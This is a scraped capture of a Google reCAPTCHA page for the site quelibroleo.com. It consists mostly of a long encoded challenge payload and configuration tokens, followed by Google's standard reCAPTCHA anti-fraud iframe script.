PDlsOqTXRPw7bDuVHCkMOpw5ZRGVQIwpU/[base64]/A3Nqw40QwrHCqcOvwo3Ch8KLw6XCgcKSwrh3w5YeASptwpAzc8OVw6rDlhIjEgkLacOmwpLDn8O7GUfDsE/DiiphEMKtwrPCiMKkw4/[base64]/DpsOZwr/CgMKBw7MwwpPDsj8OJMKEDyTDnsK0cS1Vwp9WwoJWGcKbwqEFw7NOwqPCjlrDmsKVT8KzwoF5wr18wrXCviVzw77CtWPDhcKcw6ZWMBVXwp/CikZ4wqgrZMOjwqfDq3FjwoDCmsKgJMKkWjrCkSzDtCR9wr4vwqgrLcKGRkB8w7/CssOVwofCsMOmwpjDg8KcI8KgQsOdwr7Cm8Kgw5rDksOBJsOdw4UKwoB3X8Omw4vCscOUw63Dv8KDw5TCnRVuwo7ClUNKLgLCqyjCriEHwr/[base64]/wpRuSEE2IUnDmhwkw4HDp2vDgsOfcUfCscOxJcO4wo/Dk8KlOcOBNsO7GH/CkcOcMi5Pw4ctRMK4ZsO/wpjChx4uMGrDpzoJw6pSwrwpZSM1NMKCU8KVwp8aw4B2w5ZWXcKBwrdHw6M2HcK3C8K/wrwRw77CgsOzASZANjHCvMO1w7nDrcOgw6PChcKHw6dYeH/DnsObI8OFw6vCsQdzUMKbw5RQem3CmcOswpnDuXnDtMK+HHbCjgDCkzdvf8OWWyfCtsODwqwswqjDox8KSXVhE8Ofw4U4b8KAw4kCfmHCssKORGjDiMKZw4B5w47CgsKJw5pXOjEswrTDoQVTw641UTsHwpjDmMKKw4DDsMKlwrkywp/CuhkcwrzCiMKXFMO3w6FvacOGIhzCpXrCmMOvw4vCikNpOcOew6IOKVAySm7CnMOUfG3DgcKNw5law5sTX3fDkSgvwrHDrsOLw5TCmsKPw5xvClY9Kk0FeEbCtsOuQVl/[base64]/wq/DuWA5wrEBfMKhwopMfMK/[base64]/DhQnCr1Zrw7Y4w4wgCDnCssKFwqbCoMO2KzDCug7Ci8Knw6vCsgoawqnDgcKAOcOOXcOgwp3Dul1TwonCog/Dh8OMwobClcKFCsK8HBQrw4HCv2RYwponwoNjHVdrflXDtcOtwrZvSSVaw6DCqiXDhzrCnxIWbVJMI1NSwqh7wpLCrMO3woPCn8KuXMO6w5lGwoIBwrxCw7PDj8OGwrfDjcK/KsKfGSsgDDBVSsOcwplMw71owqd8wqHCkRoCZnR4QsKpJsO6f3zCg8Owfk1mwq3CsMOSworCskHDn0/CrsOrwpPCtsK5w54/[base64]/[base64]/Ch8KxwovDiy9LwpA/wqYtw6LDtcKBH8KEw5ExOsOjUcK1dyfCg8KcwrMlw5LCowbCq24UYxTCoTsKwq3DgAwZWCnCgzXCusONQsK0w48XbAXDisKnKDcaw6/[base64]/VMOLw7Q3wqzDrkLDp8KYFcKCZ8OTegtmw50cXxpEZklbwqEjw5LDgMKAFsOZwrvDtErDlcOEDMOMwohRw4NfwpMbUGxgRAbDvjMyIsKHwrZOSgHDlsOLXkVbw4tTZMOkK8K3TgMlw40/AMO6w6bCi8KHagnCqMKcOVgAwpcPAyJfRcKjwqzCuXpZGcO6w43Cn8Ktwo3Dgw3Ci8OFw5/Dp8OTf8OnwojDsMOHB8KHwrTDrMKgw5kfRMONwqEWw5vDkhdHwqsgw7QTwpcnVQrCsw1Sw7kWcsOjYMOPOcKlw4t9DcKudcKHw73DnMOoa8KAwrrCtyk7UhnCpn3DjQLDk8K+wqEQw6R1w4Q8TsK8wrBswoVoV1XDk8OlwrrCn8O/w53Du8KUwrbDm0TCt8Kww5dww4Yrw5TDmkvDsATCpCZTbcOow6I0w7bDvgrCvnXCtR12DnzDkBnDnXoFw40fREDCt8OGw4fDssO+w6ZbAsOgMsK3CsO1ZsKXwqcSw581K8O1w4oewrnDq2A8OsONQcOuNMO2LhnCkcKaDzPCjcKowo7Cn1LCi0kOYMKzwp/CtQdEdDtRwr/[base64]/Dn8K8w7Blw4sTWcO8w5MxwqPCncKdJUvDssKrUcK7FcKGw6rDucOHw67CgSXDjTcFXifCqjBiOUzCkcOFw74Lwr3DlMK5wq7DoQkHwrgNamPDoS4Twq/DpTDClh59wqPDoGrDmAPCj8K+w6wfGMODP8KAw5rDlMK5X0UOw7rDn8OrdTg2b8ODRk7DtXg0wqzDoWJXPMOzwoppTz/Djz40w5jDqMO9w4oJwqwOwr7DpcOhwptVBWnDqBIkwrZPw5DDrsO7UcK2wqLDtsOsC1ZTw50lPcKKD0nDpERMLFXCi8KBCWHDqcKVwqHDlRt4w6HCqcONwqsJw4DChcOZw4PCk8KiCMKrYXR3F8O1wp4XGC/CvsK9w4rClF/CvsKJw4jCiMKaFX0NQU3Co2XCg8KdQAPDtiLDhS7DmMOTw5Jyw5xtw7vCvMKOwp3CjMKNLWPDusKsw5JZRiwrwoY6FMOlL8OPDMOWwoIUwpPDgsOHwrhxScKnw6PDnTggwpnDo8OVQMOwwogOb8KRQ8OCBsKwRcKNw4PCsnLDi8KmOMK7WR/DrgrDmU0Jwox2w4bCrGHCgWnDtcKzZcOxKzvDmMO8K8K2csOIcSzChcOuwqTDklNVR8OdDcKnw4zDsBfDjMOzwr3CpsKGYMKDw6XCpcOmw6/CrUsDWsKPLMOVOg1NcsOcaHnDix7DksOZesKPb8Ktw6zDkMKhPhrCucK+wqzCkzBjw6zClWQzScODSTscwrHCqwjDr8Kkw4rCpMOmw6A5JsOZwpjDvcKYD8Orwo9ow5/DtsKLwoHCnsKyJiU4wphAfnrCpHzDr3LDnBTDhB3DkMOgBFMTw4bDtS/DulhvND3CjcOMSMO7wp/CtcOkHMKTw47CuMOCw5oQL0YaexI5ai0xw5XDscOcwrTDrkgxXxI7wo3CmihITsO7E2ZRX8O2DV0xSyLCt8K6wrQqPWnDm17DmnzDpMOXW8Orwr80e8OEw5vCpm/ClRDCpCPDusKKPUQ7w4F4wo7CpFHCizofw7lQKzF8QsKaMsOsw6fCtcOhOXHDgMKzYcO7wr0IR8Knw7swwr3DvR8DAcKJRhQEZ8KvwpFDw7HCkSHDlXgsLT7Du8K5woBAwqHCuEbCl8KIwp5Xw7x4fi/CiggxwpHDqsKtQMK3w75Nw5VKPsOTZ3Vuw6jCvRrCucO7w4QxWGwTfU/CgGvCp3IwwrLDhUDCgMOLQUHCscKQUEbChMKBDXoTw63DpcONwpzDocO+BQ0ESMKcw4ANaU9gwqN+F8ORSsOjwr98VsKFFjMfXsOBCsKcw7TChMO9w75zbsKAJ0rCrMOFFUXCtcKmworDsTrDucO5cgtRTcOww6HDun8Sw4/CgMOresOEw4J+OMKhFm/[base64]/CvAnDqjQowqwBw5g4b8O8wrYvBDd/wrrClBXDrcOOfsKVHXfCv8K6w7TCu3xdwqcsWMOLw5gfw6dxL8KHW8O+wrBxLmoKIMKBw6hFT8Ksw4XCpcOYKcK/MMOmwqbCnG0BPgotw6V/[base64]/DnsOhdcKjwpAxfQNoVcOMScKwYApHfyxYWMOANsOOXMKXw7VbF0FawoPCrcOpc8KSBMOuwr7CnsK+w6PCvBfCjFQNbsKnR8OlJsKiAMO3FMOYw4YCwpN/wq3DsMOSfzhsdsKLw4TCnkvCvQVgOMKxBAICBhPDmm8DBlrDlTzDgMOdw5bCklo/wqDCjXgnWHt5UsOywqI2w6Jbw6Z8BGnCrEE6wpNEQh3CpxHDkwTDoMO6w4bCvxxxHcOOwo/Dk8OLKUYfT3JewoUBZMOwwpvCogNYwohTbTw4w556w6LCrT4uYhoSw7RqasK2JsOdwpvDj8K9w7pmwqfCtlHDpcK+wrcQL8KJwoRfw4t7GHh5w7EWb8KHAiDDhMK+DMOQesOrK8OeNMKrahLCiMOKL8O+w6oTPBcXwrXCmXzDuCLDscO/[base64]/DtMKpEMKyC8KRwo/ChMK6woJtZsKXGArCm8Ofw6fCu8K4w5giBWTDmF7ChcOgMAYGw4/DnsKAJxXCi1TDsjpNw6rDuMOHTi1kF2kywoAfw4bCqx0dw7peLMOCwpYIw6cQw5bDqylMw7w9woDDilRAQsKjIMO6MU3Do1lzCMOKwrh/[base64]/[base64]/WMOZK8K1ZcK7w4tFw60Qw4ZjQVvCjsO+Nl7CosKFL1Vkw6bDjRcKYwrDmMOSw6QjwqcnCwFqdMOJwpXDt2LDgcOZXsKOWMKrWMOSSkvCj8OBw57Dtio9w4zDocKUwpvDuCpawpzClsKtwpAWw5ZCw53CpBopLVjDisKWTsOiwrFuw7HDsRPCt04ew6Qvw5/CqSfDig9JF8K5JHDDi8KIEgXDvQ47IMKCw4zDjMK6QcKgDFd/w65/CcKIw6TCq8KIw5bCgsO+XT8xwpbCmi18IcONw5XDnC0iDDXDlsKnw5gxwpPDhEBZFcK3wrnChzDDiExCwqzDpMO4wprCkcK0w6BqR8OJUGY4a8OUVVRBHg1dw6jCti44wqQUwqdnw7jCmDZJwp7CiAgawqJhwql5UA3Dp8KPwo8zw7NMGg5Lw6FUw7XCnsKXOwNSEH/CkgPChcKAw6XDjzczw6wiw7XDlCfDtsKww5rCtH5Kw7Mjw6NFV8O/wpvDriPCrSAKPCB5woXCrxLDpAfCoR15wp/CnxfCo2YOwqo6w6HDoUPCnMKCJcKGwpjDscOAwrELNhlnw4NfBMKrw7DCgkrCucKGw4cNwqHDhMKaw7HCuGNmw5PDk2ZlOMOKEAZcw6DDgcOnw6fCiARnZ8K/PsKMw6MCDcOtLClfwo8Rd8Oiw5FRw5wvw6rClEYjw53DusK/w4zCscOWM10AAcOsQTXDhm/CnikfwrnCocKHwpnDuBjDoMK8IB/DqsK4wr/CuMOaVArChnXDgUwVwonDosKTBMKTd8Krw4BZwpTDrMOLwo8Tw7/DqcKrwqbChTDDkWpaUMOTwpASYlrDkcKQw4XCqcK6wq7Dg3nClcOYwpzCngfDp8K4w4PCksKRw4luPStULcOuwpwAwphRc8OjGSxrUcO2IzXDhsKYCcKcw7jCmyXCvQNzRn9fwpPDkS4yVF/CpMKqHnXDk8OPw7l5NX/Chg/DkMO0w7wDw6HDjcO2TwDDosO4wqhRaMKMwo3Cs8KiOwEkXXPDn2s9wr9VPsKwEMOuwrsowrIAw6LChMOqNMKsw7RIwqLCjMO7woQhwpjCjFfDqcKSOHksw7LCm0FkdcKlWcOWw5/Dt8Olw5fCrUvCp8KRRlM/w4TDo0zCu2PDqG7DpsKgwph3wo3Cm8OvwoEJZC19G8O9VWoowo3CqFFkZQJaZ8OqRMO4w4vDjywvwr3DtQpCw47DmsOKwplxwrvCq2bCrynCtMKlYcKiN8ONw557wr4xwo3CqsO9Q3BXd3nCqcKiw516w7nCmho/w5F3K8KZwqHDhMKJLcK8wqvDg8Knw5ISw5UrG395wpMxOxfChXjCh8OlUnHCjlDDoT9nK8OvwozDtGI3wqHCssKlB3dSw7fDssOmWsKMLhnDlB/DjQsMwo1IZT3Ch8Ojw4EbekzDjTDDpcOyF1HDqsKYLjd1A8KXLhhqwpXDtcODEGEZw4loEw88w5wdPyTDncKLwpgsNcOaw6TCkMOGLDvCksOEw4/DlhbDrsOfw7Ygw588CFzCtcKRA8OoXRDCr8KxHUzCmsOlwpZZVh9yw4AlCQ1VTsO+wr1dwoLCtMOcw5lnVBvCp0wEwpJ0w40Uw4Mpw7ESw4XCgMOmw54AW8KRDj7DrsKcwoxJwr/DplzDg8OOw7kJeUJIw4nDl8Kfw5lLThJbw63CqVvCnMOoUsKqw7fCr1N5wqJMw5ktwo/CnMK8w4NcSU3DhhPCszLCg8K3CcKEwpVIwr7DrsKOAVjCqXPCpjDCtlDCmMK9AsOQdMKmfmzDocKjw7jDmcOWS8KKw57Du8OmdMKuHMK/AsOsw651c8OtLcOPw6/[base64]/RMKKw43CuzrDqyfCkcOSwoPCm1ZNRSgpwp9LwojConDDvGvChzFnwqDCjUvDs2fCpwjDlMOjw4g+w5dQEDbDhcKpwo1FwrYvCMKvw4fDp8OzwobChylBw4fCosKhLsKCwofDusOyw41sw5/CssKzw6AWwovCtMOiw7xqwpjCsGwTworCh8KPw6xZwoYGw6wgC8OFZDbDum3Dt8K1wqQ/wo/DpcOZUkTCpsKew67CnHVKHsKow7MiwpzChsKmU8KxOTPCtRrCukTDu38jX8KkZRXCvsKJwqRgw4wYdMOAwrXCjz/Do8OEE0TCv3AKCcKheMKdNn/CsibCkHrDoHdyecKvwpLDhhBpQ0R9WkNgcU1Gw6BkHiLDuFHCscKJw6LCmCY0N1/DizUJDFPCrcOPw4YmesKPeFw6w61RIVBzwpjDj8O5w4zDuAgww5IpbzEcw5lwwoXCpmFIwplME8Kbwq/[base64]/[base64]/Dh8OYd8O+F8KCacK7TcKwwo8kfsOfNjUhZsK2w4/CucOxwpXDvMKbwpnCrsOFAlpMLRLCqcKqB0ZxWCRlRQdUw7HClsKrDFfDqMO7KDTCkn9Hw44Vw5/CrMOiw5pbBsOjw6E+UgDCjMKJw4lEfSLDvn83w57DjMOxw6XClwXDlF3Do8OIwotew4gEZQQdw4rCvi/ChMOrwqZqw6vCl8OzTMOWwrQRwrlXw6fCrGrDl8OIHkLDoMOowpLDv8OsV8KCw7dIwpcNc2g9NkV9Rj7DgHo5wqUYw4TDtsO4w6nDncOtDsOUwpAPN8KFA8Omwp/[base64]/[base64]/CvcOIwqcDa1NkP8KbJ1zCpsKtwoksOCnCpXUewpzDi8K7BMOFNTLDqgQTw7kAwosgLsOTJ8O/w43CqcOmw4VXHiZgUF/DoRvDpT3DrMOAw5sAVsKEw5vDgk0eYHPDnEHCm8KewrvDnhohw4fCoMOUFsOUJmkcw4rCtz4kwrg0E8OZwoDDsy7Cr8KIw4UcFsOAw5DDhQ/Dl3TDrsKmBRJpwqUJPUVGZsKmw64PRg7Dg8OpwowTw57DksKNCw0lwpxxwpnCvcKwUQtUWsKiEm9Iwp8/[base64]/[base64]/wo7DlHVzEcOFX0QZAcKxwqRyOXnDrMKIw71KZXISwrReK8O3wrBuXcOxwo/DuHMGZ3kwwpQYw40SCjcHWMOaZcKeDzjDvsOkwr/[base64]/CkcK8KhXDn1ANw4wiE8ODa8OgeVZzOMKewoPDtsOKGRFAYhElwrnCtSvCrWfDnMOocxUGAcKVPMOHwptLIMOEwrTCvTbDtB7Ci3TCqVFDwpdIVUY2w4jDrsKpTD7Dp8O0w5nCjkNpwpsMw5HDgV/CicKiVsK6wqjDlcOcw63CiXDChsK1wp5uFw7DmsKAwpnDtQRRw5d6IB3DmARaasOXwpHCk3cBwrlKdwzCpMKNQz9OQ1Jbw6DDocOERR3Dgi99w64Rw7vCkcOmfsKNN8K/[base64]/DpsOOw5bCsErCvAd4wrE+wpU+OU7Cm8ORw47DpsOxcsOSBSHCvsO9Sxg6w7cuQBHDkSHCk30AHMOoR3LDs3rCn8KrwpTChMK3Zm4gwrbDv8O/wqcpwqRuw5LDhBnDpcKkw4ZewpZrw6tmw4NoG8K9DA7DlsO+wrDDtsOqEcKvw5zDo0oicsOac1HCpVE/RcODCMODw6IecGNSwq5owo/DicOBHnHDrcKENcO8AsOdw7/[base64]/SMO0KRxUQDbDskJYwrnDh05dG8KQw4FrwrhGw7Uxwo1PWEp4D8ORW8Ohw6BQw6Bzw77CsMKGSMKIwo5ANyUNScKZw792BhAgdR87wqLDpsOSFMOuJMOGFG/CgiPCucOjEMKLKEVew5LDtMO8b8O5wp93HcK6JWLCmMOGw5vCh0nCui4fw4PClcOTwrUGUVV0GcKJPAvCvB3CmEc5wr3DlMO1w7jCphvDtQBSKBdjWsKNwrkNDcOHw4d5wo0OBMKNwrrClcOqwosbwpLCuip/VTDDr8O3wp96fcKCwqfDg8OSw5fDhUkfwpA7Qic0H28uw7spwpx1w6wFCMKVAMK7wr/Dv0caFMOzw7PCiMObPGEKw6HCoVXCsWnDjS/DpMKhVQAeM8KPS8Kww45Bw73Cr07CpsOew67CjMObw5svfUpOLMOBWH3DiMOuJCc+w5g+wq7DrMKEw6DCucOZwrrCgDljw5/DpsKzwo1awqDDggZ+wpzDpsKyw4Vkwq4PN8K7NsOkw4rDsG1UXxJSwrDDgMKbwrLDr1XCpUzCpA/CrlnDmA/[base64]/Dt1c9R8KuwrTCow/DhsOdw7owwoV2wo/CpcOUw6nClWxqw7ZqwoBTw4rDvi3DnmdfGHFZC8KrwqkIZ8OCw4vDkX/DhcODw7NvQMOoTzfCl8KHByY6S1s0wqJawoAHTxjDoMKsVHfDqMKMBEs8wo9PNMOLw6jCpjbCghHCvXfDrsOcwqnCvMO/[base64]/[base64]/[base64]/CkMKiQXBxaREFBsKDwrtNEsOcJElDw5E0w4LCtxLDn8Oxw5cbWUBNwoFbw6hhw6/DmhXCv8Omw6A1wrcwwqHDsm9eCjvDsA7CgkdFFBoYYsKIwqFmTsONw6bCjMKIEsOkwofCu8OrCzF5Aw/[base64]/DihkjK8KPJ3Z+Oi0pHGggMxTCpBbDh2TDj1kYwrkQw4x4HcO3PRA1d8KCw5zCqsKOw4rCo0UswqoIQsK2csOJT1bCoXNew7RWc2zDq1jCuMO0w7/Cpkt3TwzDgjZAI8KNwrBGbhxnTEN4bHwNGifCulLCpsKPFT/DoFLDgl7Chw7DvAzDmx/DvC/ChsOiV8OGIxDDnMO8b3NWABBUVS3Cu1xsUFZ7eMOew7bDqcOJesOgYsONLMKnIykVXUpmw5bCs8KyPRJsw73DlWPCjMOYwofDjlrCtmMxw7JPw6ktLcKjw4XDqik1w5fDrmDCvsOdM8Oiw795NMKSVC48J8Kuw6J7wpDDhwjDuMKRw53DlcOFwpY2w6/CpXvDvcKRJsKyw7rCrcOTwpHCrGjDv1s6LnzDqDc5wrURw7/CuSjDk8K+w5DCvyACO8KJworDqMKkHcOXw7kIw57DqsONw6zDgcKEwqnDssOIOxs4GAUPw65kM8OlM8OOBQtHWGF2w5zDvcO6wr56wqzDnGEWwoc6wqLCuQvCqgllwpPDrQ3CnMOzZHYCZjTCr8KgasOEwqsnU8Knwq/CsRXDicKpG8OFGRjDlU0qwp7Cuj3CvQUrc8K+wonDswHClMOZC8KjKV82XsOQw6YFGA7CiSDCiVZLIcKEPcOvwozDrAzDncOeBh/DpTPCnmEYfcKpwqjCtSrCoEvCr3rDnxLDkk3CkzBxGyfCo8KmAsKzwq3CrsOiVQoAwqjDvMOpwoEdc0cqHMKJwp9kBsK7w59qw7DCsMKFJX8iwr/ClnoZw5zDpQJEwpUIw4ZudWvDtsO/w5LCsMOWSDfDuXPCh8K/A8KvwqhBU0/Dn3HDohVcMcO6wrR8ZMOaaA7CklDCrSphw7kRNz3DjMOywqkww6HClh7DunssagMiacO1BDJZwrVlNMKFw5Fqw4Z/[base64]/DjMKKw7ZBwoNvd0nCpMKowqcowr5Hw6JdD8OFPcKEw4vCk8Okw7wgcn/[base64]/DkGjDhj0yP8OoNsOSFQlGwogISMOdEMOrXRRxBFLDvQXDhGjCsBTDscOIacOMwp/[base64]/DsV8/[base64]/DlMKBCGVKKibDsMOTwrM0N8Kyw7HCh8O4w4PDlS5YUz7CisOmwq/[base64]/[base64]/wpfCnEhGwrFSZVzDmVQHwoTCh8OoC1pCUXMpBDfCjsOxw67DtCxTwrQOO0VbJFJEw6ILcVQGL2M4V0nCtDsYw7/Csy7CqcKWw4DCo3g4K0o4wq3CmHvCqsOsw6tNw6Mfw6TDq8KTwpEPTxnCscKVwqcJwqNBwp3CncKZw47DhEBFV2RvwrZ5C3MlZB7CuMKrwqUsWnBXfVZ+wpXCoU/DpUjCgjPCjg3DhsKbeRQuw6XDpA1aw5zCicOoLjXClMKSccOsw5FtfcOvw6JDOkPDnmjDjCHDk25vw650w7VhAsK3w68Kw41HJCEFw5jDtw3Cn2gXw506chHDgsOMXBYNwpsUecOsHcOuw5LDv8K/[base64]/a8KgwqHCg8K9wprCojEIwrFXw7TChsO/[base64]/eMKkwonClWkdw5fCk8KGFsKkw69UAsOMXwMNHUJJwqhEw6BZHsOtKgXDrig2d8Otwp/DlMOQw6QDD1nDu8OXExFvKcO+w6fCuMOtw6TCncOOwrHCoMKCw7DDn30wdsKJwp9oYAAQwr/DlkTDjMKEw7XCuMOvFcOBwrrCgsOgwonCj0Q5wqZ2e8KMwrEjwp8ew4DCrcOVSUDCoWnDhSxnwrYTVcOhw4TDosKiV8Ohw4/DgMK8w7USIwnDgcOhwo3CssODcGvDuV1owqrDrww7wpHCqivCvB1/[base64]/[base64]/Dv8KTBsK4wo8mwr1rw5hqCsKffDJ9wpBbwrYjPsKzwp3DqjcOIcOSWDsawrzDkcOnw4QGw7pnwr87wp7DsMO8RMK6P8KgwrZqwqzDkV3Cv8OhTWBRVcOJLcKSaAFsX2vCoMO+fMKlwrkcH8Khw75mwoRSwqYxO8KlwqDDvsOVwqIVMcK0acKvd0/DvcKywpTDscKawrjCuldCB8KNworCtm8Sw4fDoMONKMK+w6bCm8O8a18Uw47CoTsnwp7CosKITGkcWcOXWB7DmsKDwp/DnlkHKsK2BCXDscK9cg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zoWtTAp05pIHk6pzZbTKY12f2VpNnBX4B3aPAaBRYwY\\u003d\x22,1,0,null,1,1769766560435,0,0,[226,146,224,129,55],null,[47,42],\x22RC-MQZym_a3X-H7EQ\x22,null,null,null,null,null,\x220dAFcWeA4bBsfpSZRITZexGAT6mDJf_0t5dSxoHFs2O4YPUNXWK9BBr05ZiWqnwdTnO2Aw_I34EdBaYr9wsm46s6XXaUJ1Hs0-4A\x22,1769849360220]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wSBlG2rxxnQYY2hzi5i5uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762962889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>